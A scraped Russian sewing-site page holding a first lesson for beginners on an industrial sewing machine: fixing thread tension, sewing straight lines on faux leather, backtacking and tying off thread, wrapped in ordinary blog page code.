<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u516d6f293fc8c0229032bc1e3eca0195" href="https://skolko-krestikov.ru/tkani-i-polotna/vyshivka-krestom-podushki-shemy-na-krupnoj-kanve-ornamenty-geometricheskie-uzory.html" rel="nofollow" target="_blank"><style> .u516d6f293fc8c0229032bc1e3eca0195 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u516d6f293fc8c0229032bc1e3eca0195:active, .u516d6f293fc8c0229032bc1e3eca0195:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u516d6f293fc8c0229032bc1e3eca0195 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u516d6f293fc8c0229032bc1e3eca0195 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u516d6f293fc8c0229032bc1e3eca0195 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u516d6f293fc8c0229032bc1e3eca0195:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Вышивка крестом подушки: схемы на крупной канве, орнаменты, геометрические узоры</span></div></a></div><p>Тем более всегда можно спросить меня и более опытных товарищей.</p>
<p>Не каждый работает на производстве, где под присмотром опытной швеи может спокойно и медленно тренироваться на «кошечках», шить простые вещи, набивая руку и совершенствуя свое владение машинкой.</p>
<p>По самой работе. Как сделать ваш рабочий процесс не напрягающим и легким.</p>
<div class="stop">
<p>1. Весь нужный инструмент (а вы его будете знать наизусть через несколько месяцев, я его описывал в своей статье). Все нитки, клей, зажигалка. Все под рукой.</p>
</div>
<p>2. Настройте подъемник для правой коленки так, чтобы он был в сантиметре от вашего колена в момент, когда нога стоит на педали. Вы постепенно поймете интуитивно его лучшее положение и настроите под себя.</p>
<p>3. Научитесь менять (вставлять и доставать) колпачек со шпулей не вынимая смотрового окошка и не нагибаясь вниз. Просто засунули руку, достали, взяли новую шпулю, вставили в колпачек, вставили обратно. Все.</p>
<p>4. Смазывайте все что можно — это облегчит вашу жизнь.</p>
<p>5. Хороший свет отовсюду. Хоть из под левой мочки уха. Но все должно быть видно.</p>
<p>Также можете распечатать эту табличку элементарных проблемах и путей их решения.</p>
<p>Слабая утяжка (большИе узелки и петельки снизу, верхняя нить ослабленная)</p>
<p>— слабое натяжение нити. Регулируйте натяжение нити — регулировка натяжения осуществляется поворотом натяжителя по часовой стрелке. Если регулировка происходит плохо, то надо смотреть чашечки. Также можете скрутить их и посмотреть на пружину. Ее можно подгинаться в разные стороны, помогает.</p>
<p>— соскочила нить из тарелок натяжителя.</p>
<p>— соскочила нить из пружинки натяжителя слева от регулировки натяжения.</p>
<p>— кончается нить в шпуле. Когда ее остается очень мало — идут или пропуски или пропадает утяжка, т.к. нить прокручивается в шпуле. Перед каждым ответственным дело проверяйте нить в шпульке.</p>
<p>— если такая проблема возникает лишь через 10-20-30 стежков (небольшая петелька снизу) то просто увеличьте натяжение на оборот и шейте и наблюдайте дальше. Обычно если нет проблем другого хараткера, то помогает.</p>
<p>— если все вышеперечисленное не помогает, то нужно регулировать механизм нитеводителя и челночного устройства относительно амплитуды движения иглы. Сами вы вряд ли это сделаете в первый раз, лучше вызвать мастера и внимательно наблюдать за его действиями.</p>
<ol>
<li>Сильная утяжка (стягивает материал, узелки сверху материала, рвется нить)</li>
<li>— зацепилась/перекрутилась нить в шпульке в шпулькодержатале.</li>
<li>— зацепилась нить на катушке или по ходу движения.</li>
<li>— отпустить регулятор натяжения нити (против часовой стрелки).</li>
<li>Пропуски (некоторые стежки выбиваются)</li>
<li>— нужно регулировать механизм нитеводителя и челночного устройства относительно амплитуды движения иглы. Неправильно захватывается петелька</li>
</ol>
<p>Неправильную работу машины можно услышать по звуку. Тут также как на наших автомобилях)) При сильной чрезмерной утяжке машина начинает работать напряженно. При слабой утяжке и петлях начинается лязг в правой части машины, где расположены шестерни и зубья.</p>
<p>На самом деле не стоит в самом начале своего пути усиленно изучать механизм работы машины и ее строение, все постепенно придет с опытом и временем. Уже буквально через несколько дней, как вы начнете делать свои первые шаги наверняка захочется узнать принцип действия машины, что да как, что к чему. И все придет.</p>
<p>Через какое-то время вы начнете чувствовать машинку как свой автомобиль. Будете тонко чувствовать малейшие изменения ее работы по звуку, вибрации и ходу. Даже просто по внешнему виду строчки вы будете знать, что и где подкрутить, куда нажать, где ударить.</p>
<p>УРОК 1.</p>
<blockquote>
<p>Прочертите на куске кожзама белой или серебристой гелевой ручкой строго параллельные прямые. Ровные. Не надо рисовать от руки, мол как нарисовал так и повторю. Рисуйте ровные линии, приучайтесь шить ровно с самого начала.</p>
</blockquote>
<p>Садимся за машину.</p>
<p>Лапки у меня есть разные. Но я пришел к наиболее удобному варианту — большая у меня заводская, нетронутая.</p>
<p> Раньше была с обрезанной правой лапкой, чтобы лучше контролировать и видеть иглу, но продвижение происходило боком, т.к. лапка неравномерно тянула материал.</p>
<p> Остановился на срезанной частично маленькой лапке. Даже сейчас чувствуется легкий увод материала влево, но это вообще не проблема.</p>
<div class="advice">
<p>Цель данного урок приучиться шить ровно, по прямой. Без виляний и рывков, понять как себя ведет машинка, педаль, материал.</p>
</div>
<p>Далее будет порядок действий, который следует запомнить и делать так всегда в дальнейшем. Это вам облегчит жизнь, поверьте.</p>
<p>1. Берем обе нити и отрезаем лишнее, оставляя 10см обеих нитей.2. Подкладываем материал, подводим иглу к началу будущей строчки.3. Отводим нижнюю нить назад.4. Прокручиваем рукой шкиф, опустив иглу в материал.</p>
<p>5. Поднимаем лапку, левой рукой берем верхнюю нить и уводим влево, опускаем лапку, прижимая нить этой лапкой.</p>
<blockquote>
<p>Все.</p>
</blockquote>
<p>Далее начинаем шить. Медленно нажимаем на педаль и начинаем шить. Очень медленно. Если у вас асинхронный двигатель, то всегда помогайте рукой, подкручивая шкиф, чтобы стартовать медленно. Если сервопривод, то поставьте самую медленную скорость.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/IzgnyLaaewA?feature=oembed" width="500"></iframe></p>
<p>На сервоприводе очень важно всегда держать смазанным нижней узел привода от педали. Там подпружиненный рычажек и втулка. Она должна быть хорошо смазанная для плавной регулировки скорости.</p>
<p>У свервопривода не надо хватать и останавливать колесо, поломаете.У асинронного двигателя очень легко шить медленно-медленно, тормозя двигатель рукой. И ход будет плавный. Но тут своя особенность работы, нужно учится контролировать материал одной рукой. Это неудобно. Ужасно.</p>
<p>Также очень важно знать еще одно правило — когда закончили шить, ВСЕГДА оставляйте нитепритягиватель в верхнем положении. ВСЕГДА. Зарубите это себе на носу. В таком положении игла всегда в пике своего подъема и нить в нитеводителе ослаблена и может стравливаться свободно. Достаточно ногой поднять лапку и обе нити будут стравливаться очень легко и без проблем.</p>
<div class="warning">
<p>Не дергайте и не тяните нить, особенно перед ее погружением в материал . Можете поломать.</p>
</div>
<p>Не затачивайте иглы. Менейте их.</p>
<p>Всегда обращайте внимание на внешний вид нити в строчке. Не пушится ли она. Нет ли задиров на метале машины в местах соприкосновения с нитью, на чашках и других местах.</p>
<p>Все остальное расписано в моей статье здесь — www.drive2.ru/b/2894584/</p>
<p>Вернемся у нашему занятию.</p>
<p>Также запомните, что опуская иглу в отверстие, где уже проходит нить нужно стараться не протыкать эту нить, а войти рядом, чтобы не портить нижнюю нить .</p>
<p>Также будет полезно потом сделать это упражнение с кожзамом на поролоне 0.5см и 1см, чтобы понять поведение машины, нитки и кожзама.</p>
<p>СТРОЧКА 1.</p>
<p>Приучайтесь всегда ставить закрепки . В начале и в конце. Это важно.</p>
<blockquote>
<p>Лучше делать это рукой, поднимая лапку, возвращая материал назад и погружая иглу опять в материал. Потом начнете все делать быстро лапкой заднего хода, но это потом. Сейчас пока делаем все аккуратно и медленно.</p>
</blockquote>
<p>Попробуйте шить без рук. Если машинка настроена верно, то она будет сама «кушать» материал ровно. Просто попробуйте. Это как ехать на велосипеде без рук) Но это немножко неправильно. Материал нужно держать в легком напряжении.</p>
<p> Чуть подтягиваете его равномерно на себя. Не тяните, а легко подтягивайте, расправляя его и держа в натяжении. Также руками слегка провожайте его, останавливаясь и перехватывая с каждым разом дальше и дальше.</p>
<p> И все время трогайтесь плавно, без рывков.</p>
<p>Вот так должна выглядеть строчка. Ровная, без рывков.Опять же попробуйте трогаться быстро и резко. Длина стежка будет плавать, утяжка балансировать, строчка будет рванная и с разным натяжением. Нам этого не надо.</p>
<div class="stop">
<p>Если ушли с линии — не надо резко возвращаться обратно. По плавной дуге, не сразу, а постепенно вернитесь обратно. Этого вашего маневра не заметит 99 человек из 100 )) Проверенно временем)</p>
</div>
<p>Утяжка у меня получилась слабая, хорошо видно по фото</p>
<p>Вот и тренируйтесь, находя оптимальную утяжку. Меняя количество слоев кожзама — один, три, четыре. Везде нужна будет регулировка утяжки. Также на утяжку будет влиять скорость. Вот и пытайтесь найти баланс идеальной строчки, это не так просто. На поролоне тоже все по другому будет. Там вообще вас будет тянуть в стороны. Это как езда на велосипеде по песку.</p>
<p>Меняйте длину стежка. На самый длинный, на средний, на меленький. На крупном вас будет шатать по ломанной траектории по сторонам. На мелком стяже будете плавать как пьяный шкипер в штиль в стороны) Учитесь)</p>
<p>Желательно побольше пошейте так.</p>
<p>Дальше обрежьте нитку посередине шва, как будто у вас кончилась нить в шпуле. Вытяните верхнюю нить вниз. Вставьте иглу в тоже отверстие, не повредив нить и начните шить. Также вытяните вторую верхнюю нить . Так часто бывает. Теперь вам надо завязать нить.</p>
<blockquote>
<p>Так просто полиэстеровую нить не завязать)) Она развяжется за 3 секунды. Самый лучший, но не быстрый способ — подмазать нити наиритом, дать просохнуть 3 минутки и завязать на два узла. Железобетонно. Так работают все сапожники. Ничего не надо припаливать. Так я делаю с нагруженными сточками.</p>
</blockquote>
<p>Если приноровиться, то можно вязать просто узелки и припаливать зажигалкой, в нужный момент не доходя до узла расплющивая нить в «заклепку». Тоже хороший способ, но я не ставлю такие узелки в нагруженные места. На рулях вообще не ставлю, только с наиритом.</p>
<p>Но помните, что вы утягиваете внутрь узелки.Вот для примера прострочил с плохой утяжкой строчку и утянул «разрыв».</p>
<p>Помните об этом.</p>
<p>Теперь чуть сложнее. Отстрочка по ориентиру.Вам нужно выбрать любой ориентир на лапке. Просто для понятия ситуации. И шить эти ориентиром по линии.</p>
<p>Получится так.</p>
<div class="advice">
<p>Вообще запомните одну важную вещь — никогда не смотрите на иглу. Нельзя. Привыкайте следить за строчкой по ориентирам, по точке на несколько миллиметров ближе к вам от острия иглы. И тогда у вас будет получаться ровная строчка.</p>
</div>
<p>Иначе будет сложно. Игла будет рябить в глазах и уже через минуту строчка «уйдет».</p>
<p>Далее следующее упражнение.Отстрочите по линии и отстрочите также рядом, используя уже вашу «гуляющую» строчку как ориентир. Будет еще интереснее))</p>
<p>Далее возьмите ориентир слева от лапки. Так почему-то получается сложнее у многих.</p>
<p>Вот кстати яркий пример, как заканчивается нить в шпуле.Когда намотка стала настолько маленькой, что начала прокручивать — пошла неутяжка, пошли петельки снизу. Посереди строчки. Это вам яркий пример, что иногда потратить 10 секунд на проверку шпульки — не проблема.</p>
<p>Ну и последнее упражнение на сегодня — любимое упражнение блондинки на сдаче прав)) Езда задом. Оно вам даст понять, как ведет себе машина на «задней скорости». Просто ради фана пробегите одну линию, не надо его гонять . Я его даю вам просто для понимания ситуации.</p>
<p>На сегодня все.</p>
<blockquote>
<p>Учитесь, тренируйтесь, не бойтесь ничего.Все что вы поломаете — ремонтируется, делается и покупается.Все что вы сделали не так — это хорошо. В следующий раз сделаете как надо.Слушайте свой внутренний голос — он вас не обманет.Учитесь на своих ошибках и на чужих.</p>
</blockquote>
<p>Постарайтесь не садится за машинку под мухой или в нервозном и злом состоянии духа. Не стоит. Машина все чувствует.</p>
<ul>
<li>Мне кажется у них даже разные характеры))) Моя последняя попалась очень строптивая, требовательная и с неуравновешенным характером. Но я уже почти с ней договорился и она меня начала понимать)</li>
<li>Пытайтесь все время развиваться, не забывая совершенствовать элементарные основы, доводя до совершенства все что делаете.</li>
</ul>
<p>Не бойтесь переделать. Поверьте, переделка у думающего человека ВСЕГДА ПОЛУЧАЕТСЯ ЛУЧШЕ.</p>
<p>Далее планы:</p>
<p>урок 2. Шьем кривыеурок 3. Стачиваем (сшиваем прямые и кривые детали)урок 4. Декоративная отстрочка одной и двумя сторонами</p>
<ol>
<li>урок 5. Ромбы</li>
<li>далее снятие моделек, крой и шитье все более и более сложных предметов.</li>
<li>Короче планов громадье. Видео пока не обещаю, хотя считаю его обязательным для учебы… Но пока как-то так)</li>
<li>Всем удачи)</li>
</ol>
<p>Источник: <span class="hidden-link" data-link="https://www.drive2.ru/b/2932017/">https://www.drive2.ru/b/2932017/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/tkani-i-polotna"><span>Ткани и полотна</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="009939ab33" id="post-ratings-14604"><img alt="1 звезда" id="rating_14604_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(14604, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_14604_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(14604, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_14604_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(14604, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_14604_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(14604, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_14604_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(14604, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_14604_text"></span></div><div class="post-ratings-loading" id="post-ratings-14604-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-28" itemprop="datePublished"/>
						<meta content="2019-11-28" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html" itemprop="url" style="display:none">Как шить на швейной машинке старого образца: как научиться с нуля самостоятельно</a>
						<a href="https://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/tkani-i-polotna/kontur-po-tkani-decola-osobennosti-ispolzovaniya-sovety-po-rabote.html">Контур по ткани decola: особенности использования, советы по работе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/tkani-i-polotna/ovechya-sherst-kak-nazyvaetsya-chto-delayut-iz-nee-harakteristiki-i-svojstva.html">Овечья шерсть: как называется, что делают из нее, характеристики и свойства</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/tkani-i-polotna/nozhnitsy-portnyazhnye-shvejnye-professionalnye-instrumenty-dlya-raskroya.html">Ножницы портняжные (швейные): профессиональные инструменты для раскроя</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/tkani-i-polotna/poplin-chto-za-tkan-sostav-i-opisanie-chem-otlichaetsya-ot-satina.html">Поплин: что за ткань, состав и описание, чем отличается от сатина</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="14604"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/tkani-i-polotna/podushki-igrushki-svoimi-rukami-originalnye-vykrojki-detskih-zveryushek.html">Подушки-игрушки своими руками: оригинальные выкройки детских зверюшек</a>
					</div>
					<div class="section-posts__item-text">
						Подушки-игрушки несомненно преобразят ваш интерьер, делая его более радостным и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/tkani-i-polotna/bufy-svoimi-rukami-dlya-nachinayushhih-shemy-i-raschet-tkani-na-izdelie.html">Буфы своими руками для начинающих: схемы и расчет ткани на изделие</a>
					</div>
					<div class="section-posts__item-text">
						Любой русский человек любит красивую и модную отделку текстиля, которая сделает...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/tkani-i-polotna/poliester-100-protsentov-chto-za-tkan-sintetika-ili-net-primenenie-v-odezhde.html">Полиэстер (100 процентов): что за ткань, синтетика или нет, применение в одежде</a>
					</div>
					<div class="section-posts__item-text">
						Все чаще при покупке одежды, занавесок, постельных принадлежностей в составе...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var 